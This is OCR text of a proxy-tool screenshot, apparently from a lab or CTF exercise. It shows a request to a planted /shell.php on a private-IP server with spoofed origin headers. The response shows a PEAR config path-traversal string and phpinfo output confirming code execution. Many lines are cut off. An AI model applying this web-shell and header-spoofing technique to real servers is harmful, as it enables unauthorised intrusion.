 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /shell.php HTTP/1.1
2 Host: 192.168.80.128:8080
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 X-Forwarded-For : 127.0.0.1
10 X-Originating-IP : 127.0.0.1
11 X-Remote-IP : 127.0.0.1
12 Priority : u=0, i
13
14
Search...
0 matches
Response
Pretty Raw Hex Render
\n
#PEAR_Config 0.9 a:13:
{s:7:"php_dir";s:90:"/&lang=../../../../../../../../../../../usr/local/lib/php
PHP Version 7.4.33
System Linux a548074e1480 6.3
Build Date Nov 15 2022 06:03:12
Configure Command './configure' '--build=x86_
dir=/usr/local/etc/php/con
mbstring' '--enable-mysql
sqlite3=/usr' '--with-curl' '-
with-libdir=lib/x86_64-linu
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS